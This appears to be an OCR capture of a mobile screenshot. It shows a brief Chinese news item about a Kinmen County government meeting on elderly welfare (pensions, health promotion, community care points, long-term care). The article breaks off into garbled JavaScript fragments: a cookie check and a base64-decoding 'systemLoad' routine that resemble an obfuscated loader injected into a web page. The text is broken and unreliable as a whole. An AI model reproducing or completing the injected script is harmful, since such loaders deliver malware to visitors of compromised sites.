
縣府於12月22日召開「金門縣老人福利推動小組114年度第2次會
議」(縣府提供)
會中由社會處彙整報告本縣老人福利整體推動成
果，包含老人經濟安全、健康促進、社會參與及在
地安老等面向，持續透過津貼補助、社區照顧關懷
據點、長照服務及多元福利措施，提升長者生活品
質與支持網絡。(function()
{try{if(document.getElementById&&document.getE
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)